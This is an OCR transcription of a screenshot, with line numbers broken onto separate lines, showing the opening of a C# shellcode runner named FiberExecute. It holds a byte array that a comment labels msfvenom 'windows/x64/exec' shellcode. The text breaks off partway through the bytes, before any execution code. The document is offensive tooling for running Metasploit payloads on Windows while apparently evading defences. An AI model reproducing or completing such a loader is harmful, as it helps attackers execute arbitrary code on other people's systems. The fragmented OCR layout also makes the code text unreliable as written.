
1
using
System;
2
using
System.Runtime.InteropServices;
3
4
public
class
FiberExecute
5
{
6
static
void
Main(
string
[] args)
7
{
8
// msfvenom -p windows/x64/exec
9
byte
[] buf = 
new
byte
[319] {
10
0x48,0x31,0xc9,0x48,0x81,0xe9,0xdd,0xff
11
0xff,0xff,0x48,0xbb,0x6c,0xd6,0xdc,0xe3
12
0x27,0x48,0x2d,0xf8,0xff,0xff,0xff,0xe2
13
0x3e,0xb1,0x6c,0xd6,0x9d,0xb2,0x1a,0xd2
14
0xca,0x75,0xe3,0x0c,0x9e,0x57,0xb1,0x43
15
0x0b,0xca,0xf1,0x06,0x26,0x9c,0x91,0xd2
16
0x9f,0x59,0xae,0xde,0xf0,0xad,0x1f,0xd1
17
0x8d,0xab,0xd0,0xd0,0xde,0x3a,0x2e,0xea
18
0xd6,0xdc,0xab,0xde,0x42,0x8a,0xd6,0x24
19
0xe7,0x96,0xfc,0xaa,0x5a,0x52,0x1d,0xe7
20
0xf9,0x6d,0x00,0x91,0xd2,0x92,0xca,0xcf
21
0xff,0x70,0x54,0x36,0xa9,0x12,0x17,0x81
22
0x5a,0xa6,0xf5,0xe7,0x96,0xf8,0xaa,0x5a
23
0xd0,0xc2,0xe2,0xf8,0x6d,0x06,0x9d,0x68
24
0xa2,0x03,0xdc,0xa7,0xeb,0x2d,0x8e,0x9d
25
0x9d,0xb1,0xa4,0x62,0xa6,0xf0,0x35,0x8c
26
0x29,0x81,0xab,0xe1,0x83,0xfe,0xb1,0x6c